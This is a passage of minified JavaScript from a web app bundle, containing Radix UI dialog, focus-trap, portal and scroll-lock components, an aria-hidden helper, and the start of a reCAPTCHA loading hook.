n&&(0===f.layersWithOutsidePointerEventsDisabled.size&&(g=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),f.layersWithOutsidePointerEventsDisabled.add(p)),f.layers.add(p),k(),()=>{n&&1===f.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=g)}},[p,C,n,f]),r.useEffect(()=>()=>{p&&(f.layers.delete(p),f.layersWithOutsidePointerEventsDisabled.delete(p),k())},[p,f]),r.useEffect(()=>{const e=()=>_({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,i.jsx)(v.sG.div,{...m,ref:N,style:{pointerEvents:R?T?"auto":"none":void 0,...e.style},onFocusCapture:o(e.onFocusCapture,L.onFocusCapture),onBlurCapture:o(e.onBlurCapture,L.onBlurCapture),onPointerDownCapture:o(e.onPointerDownCapture,j.onPointerDownCapture)})});S.displayName="DismissableLayer";var C=r.forwardRef((e,t)=>{const n=r.useContext(E),a=r.useRef(null),o=(0,l.s)(t,a);return r.useEffect(()=>{const e=a.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,i.jsx)(v.sG.div,{...e,ref:o})});function k(){const e=new CustomEvent(y);document.dispatchEvent(e)}function x(e,t,n,{discrete:r}){const a=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&a.addEventListener(e,t,{once:!0}),r?(0,v.hO)(a,o):a.dispatchEvent(o)}C.displayName="DismissableLayerBranch";var _="focusScope.autoFocusOnMount",N="focusScope.autoFocusOnUnmount",A={bubbles:!1,cancelable:!0},O=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:a=!1,onMountAutoFocus:o,onUnmountAutoFocus:c,...s}=e,[u,d]=r.useState(null),m=h(o),f=h(c),p=r.useRef(null),g=(0,l.s)(t,e=>d(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(a){let e=function(e){if(y.paused||!u)return;const t=e.target;u.contains(t)?p.current=t:T(p.current,{select:!0})},t=function(e){if(y.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||T(p.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&T(u)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return u&&r.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[a,u,y.paused]),r.useEffect(()=>{if(u){j.add(y);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(_,A);u.addEventListener(_,m),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(T(r,{select:t}),document.activeElement!==n)return}((e=P(u),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&T(u))}return()=>{u.removeEventListener(_,m),setTimeout(()=>{const e=new CustomEvent(N,A);u.addEventListener(N,f),u.dispatchEvent(e),e.defaultPrevented||T(t??document.body,{select:!0}),u.removeEventListener(N,f),j.remove(y)},0)}}var e},[u,m,f,y]);const b=r.useCallback(e=>{if(!n&&!a)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[a,o]=function(e){const t=P(e),n=M(t,e),r=M(t.reverse(),e);return[n,r]}(t);a&&o?e.shiftKey||r!==o?e.shiftKey&&r===a&&(e.preventDefault(),n&&T(o,{select:!0})):(e.preventDefault(),n&&T(a,{select:!0})):r===t&&e.preventDefault()}},[n,a,y.paused]);return(0,i.jsx)(v.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function P(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function M(e,t){for(const n of e)if(!R(n,{upTo:t}))return n}function R(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function T(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}O.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=L(e,t),e.unshift(t)},remove(t){e=L(e,t),e[0]?.resume()}}}();function L(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var D=n(961),I=r.forwardRef((e,t)=>{const{container:n,...a}=e,[o,l]=r.useState(!1);s(()=>l(!0),[]);const c=n||o&&globalThis?.document?.body;return c?D.createPortal((0,i.jsx)(v.sG.div,{...a,ref:t}),c):null});I.displayName="Portal";var V=e=>{const{present:t,children:n}=e,a=function(e){const[t,n]=r.useState(),a=r.useRef(null),o=r.useRef(e),l=r.useRef("none"),i=e?"mounted":"unmounted",[c,u]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(i,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=q(a.current);l.current="mounted"===c?e:"none"},[c]),s(()=>{const t=a.current,n=o.current;if(n!==e){const r=l.current,a=q(t);if(e)u("MOUNT");else if("none"===a||"none"===t?.display)u("UNMOUNT");else{u(n&&r!==a?"ANIMATION_OUT":"UNMOUNT")}o.current=e}},[e,u]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const l=q(a.current).includes(CSS.escape(r.animationName));if(r.target===t&&l&&(u("ANIMATION_END"),!o.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},i=e=>{e.target===t&&(l.current=q(a.current))};return t.addEventListener("animationstart",i),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",i),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{a.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),i=(0,l.s)(a.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return"function"==typeof n||a.isPresent?r.cloneElement(o,{ref:i}):null};function q(e){return e?.animationName||"none"}V.displayName="Presence";var H=0;function F(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??U()),document.body.insertAdjacentElement("beforeend",e[1]??U()),H++,()=>{1===H&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),H--}},[])}function U(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},B.apply(this,arguments)};function z(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}Object.create;function $(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var W="right-scroll-bar-position",Z="width-before-scroll-bar";function G(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var Y="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,K=new WeakMap;function J(e,t){var n,a,o,l=(n=t||null,a=function(t){return e.forEach(function(e){return G(e,t)})},(o=(0,r.useState)(function(){return{value:n,callback:a,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}})[0]).callback=a,o.facade);return Y(function(){var t=K.get(l);if(t){var n=new Set(t),r=new Set(e),a=l.current;n.forEach(function(e){r.has(e)||G(e,null)}),r.forEach(function(e){n.has(e)||G(e,a)})}K.set(l,e)},[e]),l}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var a=t(e,r);return n.push(a),function(){n=n.filter(function(e){return e!==a})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var a=n;n=[],a.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},l=function(){return Promise.resolve().then(o)};l(),n={push:function(e){t.push(e),l()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),a=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),o=a[0],l=a[1],i=e.forwardProps,c=e.children,s=e.className,u=e.removeScrollBar,d=e.enabled,m=e.shards,f=e.sideCar,p=e.noRelative,v=e.noIsolation,h=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,E=z(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),S=f,C=J([n,t]),k=B(B({},E),o);return r.createElement(r.Fragment,null,d&&r.createElement(S,{sideCar:ee,removeScrollBar:u,shards:m,noRelative:p,noIsolation:v,inert:h,setCallbacks:l,allowPinchZoom:!!g,lockRef:n,gapMode:w}),i?r.cloneElement(r.Children.only(c),B(B({},k),{ref:C})):r.createElement(b,B({},k,{className:s,ref:C}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:Z,zeroRight:W};var re,ae=function(e){var t=e.sideCar,n=z(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var a=t.read();if(!a)throw new Error("Sidecar medium not found");return r.createElement(a,B({},n))};ae.isSideCarExport=!0;function oe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var le=function(){var e=0,t=null;return{add:function(n){var r,a;0==e&&(t=oe())&&(a=n,(r=t).styleSheet?r.styleSheet.cssText=a:r.appendChild(document.createTextNode(a)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},ie=function(){var e,t=(e=le(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},ue=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],a=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(a)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},de=ie(),me="data-scroll-locked",fe=function(e,t,n,r){var a=e.left,o=e.top,l=e.right,i=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(i,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(a,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(l,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(i,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(i,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(W," {\n    right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(Z," {\n    margin-right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(W," .").concat(W," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(Z," .").concat(Z," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(i,"px;\n  }\n")},pe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},ve=function(e){var t=e.noRelative,n=e.noImportant,a=e.gapMode,o=void 0===a?"margin":a;r.useEffect(function(){return document.body.setAttribute(me,(pe()+1).toString()),function(){var e=pe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var l=r.useMemo(function(){return ue(o)},[o]);return r.createElement(de,{styles:fe(l,!t,o,n?"":"!important")})},he=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return he=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){he=!1}var ye=!!he&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ee(e,r)){var a=Se(e,r);if(a[1]>a[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ee=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Se=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ce=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},ke=function(e){return[e.deltaX,e.deltaY]},xe=function(e){return e&&"current"in e?e.current:e},_e=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Ne=0,Ae=[];function Oe(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Pe=(Me=function(e){var t=r.useRef([]),n=r.useRef([0,0]),a=r.useRef(),o=r.useState(Ne++)[0],l=r.useState(ie)[0],i=r.useRef(e);r.useEffect(function(){i.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=$([e.lockRef.current],(e.shards||[]).map(xe),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var r,o=Ce(e),l=n.current,c="deltaX"in e?e.deltaX:l[0]-o[0],s="deltaY"in e?e.deltaY:l[1]-o[1],u=e.target,d=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var m=we(d,u);if(!m)return!0;if(m?r=d:(r="v"===d?"h":"v",m=we(d,u)),!m)return!1;if(!a.current&&"changedTouches"in e&&(c||s)&&(a.current=r),!r)return!0;var f=a.current||r;return function(e,t,n,r,a){var o=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),l=o*r,i=n.target,c=t.contains(i),s=!1,u=l>0,d=0,m=0;do{if(!i)break;var f=Se(e,i),p=f[0],v=f[1]-f[2]-o*p;(p||v)&&Ee(e,i)&&(d+=v,m+=p);var h=i.parentNode;i=h&&h.nodeType===Node.DOCUMENT_FRAGMENT_NODE?h.host:h}while(!c&&i!==document.body||c&&(t.contains(i)||t===i));return(u&&(a&&Math.abs(d)<1||!a&&l>d)||!u&&(a&&Math.abs(m)<1||!a&&-l>m))&&(s=!0),s}(f,t,e,"h"===f?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(Ae.length&&Ae[Ae.length-1]===l){var r="deltaY"in n?ke(n):Ce(n),a=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,a=r,t[0]===a[0]&&t[1]===a[1]);var t,a})[0];if(a&&a.should)n.cancelable&&n.preventDefault();else if(!a){var o=(i.current.shards||[]).map(xe).filter(Boolean).filter(function(e){return e.contains(n.target)});(o.length>0?c(n,o[0]):!i.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),u=r.useCallback(function(e,n,r,a){var o={name:e,delta:n,target:r,should:a,shadowParent:Oe(r)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=r.useCallback(function(e){n.current=Ce(e),a.current=void 0},[]),m=r.useCallback(function(t){u(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]),f=r.useCallback(function(t){u(t.type,Ce(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return Ae.push(l),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:f}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",d,ye),function(){Ae=Ae.filter(function(e){return e!==l}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",d,ye)}},[]);var p=e.removeScrollBar,v=e.inert;return r.createElement(r.Fragment,null,v?r.createElement(l,{styles:_e(o)}):null,p?r.createElement(ve,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Me),ae);var Me,Re=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Pe}))});Re.classNames=ne.classNames;const Te=Re;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Le=new WeakMap,De=new WeakMap,Ie={},Ve=0,qe=function(e){return e&&(e.host||qe(e.parentNode))},He=function(e,t,n,r){var a=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=qe(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var o=Ie[n],l=[],i=new Set,c=new Set(a),s=function(e){e&&!i.has(e)&&(i.add(e),s(e.parentNode))};a.forEach(s);var u=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(i.has(e))u(e);else try{var t=e.getAttribute(r),a=null!==t&&"false"!==t,c=(Le.get(e)||0)+1,s=(o.get(e)||0)+1;Le.set(e,c),o.set(e,s),l.push(e),1===c&&a&&De.set(e,!0),1===s&&e.setAttribute(n,"true"),a||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return u(t),i.clear(),Ve++,function(){l.forEach(function(e){var t=Le.get(e)-1,a=o.get(e)-1;Le.set(e,t),o.set(e,a),t||(De.has(e)||e.removeAttribute(r),De.delete(e)),a||e.removeAttribute(n)}),--Ve||(Le=new WeakMap,Le=new WeakMap,De=new WeakMap,Ie={})}},Fe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),a=t||je(e);return a?(r.push.apply(r,Array.from(a.querySelectorAll("[aria-live], script"))),He(r,a,n,"aria-hidden")):function(){return null}},Ue=n(3362),Be="Dialog",[ze,$e]=function(e,t=[]){let n=[];const a=()=>{const t=n.map(e=>r.createContext(e));return function(n){const a=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:a}}),[n,a])}};return a.scopeName=e,[function(t,a){const o=r.createContext(a),l=n.length;n=[...n,a];const c=t=>{const{scope:n,children:a,...c}=t,s=n?.[e]?.[l]||o,u=r.useMemo(()=>c,Object.values(c));return(0,i.jsx)(s.Provider,{value:u,children:a})};return c.displayName=t+"Provider",[c,function(n,i){const c=i?.[e]?.[l]||o,s=r.useContext(c);if(s)return s;if(void 0!==a)return a;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(a,...t)]}(Be),[We,Ze]=ze(Be),Ge=e=>{const{__scopeDialog:t,children:n,open:a,defaultOpen:o,onOpenChange:l,modal:c=!0}=e,s=r.useRef(null),u=r.useRef(null),[d,f]=p({prop:a,defaultProp:o??!1,onChange:l,caller:Be});return(0,i.jsx)(We,{scope:t,triggerRef:s,contentRef:u,contentId:m(),titleId:m(),descriptionId:m(),open:d,onOpenChange:f,onOpenToggle:r.useCallback(()=>f(e=>!e),[f]),modal:c,children:n})};Ge.displayName=Be;var Ye="DialogTrigger",Ke=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(Ye,n),c=(0,l.s)(t,a.triggerRef);return(0,i.jsx)(v.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":ht(a.open),...r,ref:c,onClick:o(e.onClick,a.onOpenToggle)})});Ke.displayName=Ye;var Je="DialogPortal",[Xe,Qe]=ze(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:a,container:o}=e,l=Ze(Je,t);return(0,i.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(a,e=>(0,i.jsx)(V,{present:n||l.open,children:(0,i.jsx)(I,{asChild:!0,container:o,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(tt,e.__scopeDialog);return o.modal?(0,i.jsx)(V,{present:r||o.open,children:(0,i.jsx)(at,{...a,ref:t})}):null});nt.displayName=tt;var rt=(0,Ue.TL)("DialogOverlay.RemoveScroll"),at=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(tt,n);return(0,i.jsx)(Te,{as:rt,allowPinchZoom:!0,shards:[a.contentRef],children:(0,i.jsx)(v.sG.div,{"data-state":ht(a.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),ot="DialogContent",lt=r.forwardRef((e,t)=>{const n=Qe(ot,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(ot,e.__scopeDialog);return(0,i.jsx)(V,{present:r||o.open,children:o.modal?(0,i.jsx)(it,{...a,ref:t}):(0,i.jsx)(ct,{...a,ref:t})})});lt.displayName=ot;var it=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(null),c=(0,l.s)(t,n.contentRef,a);return r.useEffect(()=>{const e=a.current;if(e)return Fe(e)},[]),(0,i.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:o(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:o(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:o(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(!1),o=r.useRef(!1);return(0,i.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(a.current||n.triggerRef.current?.focus(),t.preventDefault()),a.current=!1,o.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(a.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const r=t.target,l=n.triggerRef.current?.contains(r);l&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:a,onOpenAutoFocus:o,onCloseAutoFocus:c,...s}=e,u=Ze(ot,n),d=r.useRef(null),m=(0,l.s)(t,d);return F(),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(O,{asChild:!0,loop:!0,trapped:a,onMountAutoFocus:o,onUnmountAutoFocus:c,children:(0,i.jsx)(S,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":ht(u.open),...s,ref:m,onDismiss:()=>u.onOpenChange(!1)})}),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(wt,{titleId:u.titleId}),(0,i.jsx)(Et,{contentRef:d,descriptionId:u.descriptionId})]})]})}),ut="DialogTitle",dt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(ut,n);return(0,i.jsx)(v.sG.h2,{id:a.titleId,...r,ref:t})});dt.displayName=ut;var mt="DialogDescription",ft=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(mt,n);return(0,i.jsx)(v.sG.p,{id:a.descriptionId,...r,ref:t})});ft.displayName=mt;var pt="DialogClose",vt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(pt,n);return(0,i.jsx)(v.sG.button,{type:"button",...r,ref:t,onClick:o(e.onClick,()=>a.onOpenChange(!1))})});function ht(e){return e?"open":"closed"}vt.displayName=pt;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),a=e=>{const{children:t,...a}=e,o=r.useMemo(()=>a,Object.values(a));return(0,i.jsx)(n.Provider,{value:o,children:t})};return a.displayName=e+"Provider",[a,function(a){const o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${a}\` must be used within \`${e}\``)}]}(gt,{contentName:ot,titleName:ut,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Et=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},St=Ge,Ct=et,kt=nt,xt=lt,_t=dt,Nt=ft,At=vt},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});let r=50;function a(e,t){const n=null!=t?t:r,a=document.querySelector(e);a?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:a.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>i});var r=n(6540),a=n(2579),o=n(4848),l=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),i=r.forwardRef((e,t)=>(0,o.jsx)(a.sG.span,{...e,ref:t,style:{...l,...e.style}}));i.displayName="VisuallyHidden"},4774:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(4467),a=n(6540),o=n(1958);const l={current:!1};const i=function(e){const[t,n]=(0,a.useState)(!1),[r,i]=(0,a.useState)(null),[c,s]=(0,a.useState)(null);(0,a.useEffect)(()=>{if(l.current)return void window.grecaptcha.ready(()=>n(!0));const t=document.createElement("script");t.src="https://www.google.com/recaptcha/api.js?render=".concat(e),t.async=!0,t.onload=()=>{l.current=!0,window.grecaptcha&&window.grecaptcha.ready(()=>n(!0))},t.onerror=()=>s("Failed to load reCAPTCHA script"),document.body.appendChild(t)},[e]);const u=(0,a.useCallback)(async function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"submit";if(!window.grecaptcha||!t)return s("reCAPTCHA is not loaded yet"),null;try{const t=await window.grecaptcha.execute(e,{action:n});return i(t),t}catch(e){return console.error("recaptcha error: ",(0,o.u1)(e)),s("Failed to execute reCAPTCHA"),null}},[e,t]);return{isLoaded:t,token:r,executeRecaptcha:u,error:c}};function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var 